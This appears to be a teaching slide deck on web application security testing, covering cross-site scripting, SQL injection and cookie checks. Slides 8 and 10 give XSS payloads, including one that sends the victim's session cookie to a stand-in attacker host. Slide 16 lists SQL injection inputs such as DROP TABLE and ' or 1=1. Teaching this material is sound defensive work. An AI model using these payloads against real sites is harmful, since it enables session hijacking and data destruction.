Slide 1
Web Sites Security Testing
By M Farooq Rasheed

Slide 2
Topics
What is Security Testing?
How to Identify Entry points of Website?
Elements Of Security testing
Demo

Slide 3
What is Security Testing?
Web application security testing is the process of testing, analyzing and reporting on the security level and/or posture of a Web application.
The key objective behind Web application security testing is to identify any vulnerabilities or threats that can jeopardize the security or integrity of the Web application.

Slide 4
Ground Zero
Needs to identify all parameters used in a GET request (i.e., URL), in particular the query string (usually after a ? mark).
http://example.com/login.asp?user=abc
Need to identify all the parameters of the query string. These usually are in a pair format, such as foo=bar. Also note that many parameters can be in one query string such as separated by a &, ~, :, or any other special character or encoding.
http://www.example.com/login.asp?name=tester&email=tester@test1.com
Identify where new cookies are set (Set-Cookie header), modified, or added to.

Slide 5
Elements Of Security Testing
Cross Site Scripting
SQL Injection
HTML tagging
Cookie / Session hijacking

Slide 6
Cross Site Scripting (XSS)
XSS is very similar to SQL-Injection. In SQL-Injection we exploited the vulnerability by injecting SQL Queries as user inputs. In XSS, we inject code (basically client side scripting) to the remote server.

Slide 7
Types Of XSS
XSS attacks are broadly classified into 2 types
Non-Persistent
Persistent

Slide 8
Non-Persistent XSS Attack
Non-Persistent attack, requires a user to visit the specially crafted link by the attacker. When the user visit the link, the crafted code will get executed by the user’s browser. Let us understand this attack better with an example.
abc.com?name=guest<script>alert('attacked')</script>
abc.com?name=%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%22%61%22%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65
which is same as
abc.com?name=<script>window.onload = function() {var link=document.getElementsByTagName("a");link[0].href="http://not-real-xssattackexamples.com/";}</script>

Slide 9
Persistent XSS Attack
In case of persistent attack, the code injected by the attacker will be stored in a secondary storage device (mostly on a database). The damage caused by Persistent attack is more than the non-persistent attack. Here we will see how to hijack other user’s session by performing XSS.

Slide 10
Examples for Persistent XSS Attack
There are two types of users: “Admin” and “Normal” user.
When “Admin” log-in, he can see the list of usernames.
When “Normal” users log-in, they can only update their display name.
<a href=# onclick=\"document.location=\'http://not-real-xssattackexamples.com/xss.php?c=\'+escape\(document.cookie\)\;\">My Name</a>

Slide 11
The above information entered by the attacker will be stored in the database
Now, when the admin log-in to the system, he will see a link named “My Name” along with other usernames. When admin clicks the link, it will send the cookie which has the session ID, to the attacker’s site. Now the attacker can post a request by using that session ID to the web server, and he can act like “Admin” until the session is expired.

Slide 12
Demo
For XSS
https://www.google.com.pk/about/appsecurity/learning/xss/

Slide 13
SQL Injection
SQL injection is a type of web application security vulnerability in which an attacker is able to submit a database SQL command that is executed by a web application, exposing the back-end database.

Slide 14
How SQL Injection works
In order to run malicious SQL queries against a database server, an attacker must first find an input within the web application that is included inside of an SQL query.
In order for an SQL injection attack to take place, the vulnerable website needs to directly include user input within an SQL statement. An attacker can then insert a payload that will be included as part of the SQL query and run against the database server.

Slide 15


Slide 16
Some SQL Injection Queries
Enter 105; DROP TABLE <Name> in input fields
' or 1=1)# where ' break your query string /parameters and 1=1 means condition become true .
SELECT * FROM Customers WHERE User= ' farooq';
http://example.com/login.asp? username=' or 1=1 /*&password=1

Slide 17
Demo
For SQL Injection
http://www.codebashing.com/sql_demo

Slide 18
Cookie/Session hijacking
No personal or sensitive data is stored in the cookie.
if sensitive data stored in cookie make sure that data stored in encrypted format.
Delete cookie: Allow site to write the cookies and then close all browsers and manually delete all cookies for web site under test. Access the web pages and check the behavior of the pages.
After login and logout with multiple users, it should not store personal or sensitive data in the cookie. If previous user ID is 100 then make it 101 and press enter. The proper access message should be displayed to user and user should not be able to see other users account.
Verify Cookie functionality on multiple browsers.

Slide 19

Another Security Risk

Slide 20
Demo
For HTML tagging
http://productionconduit.technologyally.info/login.aspx

Slide 21
Thank You

